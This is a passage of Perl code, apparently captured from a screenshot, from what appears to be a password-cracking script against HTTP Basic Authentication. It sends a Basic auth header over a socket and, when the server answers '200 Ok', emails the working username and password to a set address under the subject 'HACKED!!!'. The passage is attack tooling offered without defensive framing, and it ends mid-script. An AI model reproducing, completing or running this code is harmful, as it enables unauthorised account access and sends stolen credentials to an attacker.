
print $socket "Authorization: Basic $send\n";
print $socket "Connection: close\n\n";
$in=<$socket>;
if ($in=~/200 Ok/i) {
open (MAIL, "|$mailprog -t");
print MAIL "Content-Type: text/plain\n";
print MAIL "Subject: HACKED!!!\n";
print MAIL "To: $mail\n";
print MAIL "From: ".$admin."\n\n";
print MAIL "Username is : $user\n";
print MAIL "Password is $pass\n\n";
close (MAIL);
exit 0;
}
}
open (MAIL, "|$mailprog -t");
print MAIL "Content-Type: text/plain\n";